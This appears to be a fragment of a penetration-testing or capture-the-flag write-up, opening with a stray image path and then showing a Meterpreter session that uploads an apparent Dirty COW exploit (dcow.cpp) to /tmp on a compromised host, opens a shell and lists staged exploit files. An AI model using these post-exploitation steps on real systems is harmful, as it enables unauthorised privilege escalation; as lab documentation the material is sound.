 meterpreter > upload /root/dcow.cpp /tmp/drow.cpp
[*] Uploading  : /root/dcow.cpp -> /tmp/drow.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /root/dcow.cpp -> /tmp/drow.cpp
[*] Completed  : /root/dcow.cpp -> /tmp/drow.cpp
meterpreter > shell
Process 9642 created.
Channel 5 created.
cd /tmp
ls
40611
40611.c
drow.cpp
exp.pl
exp.sh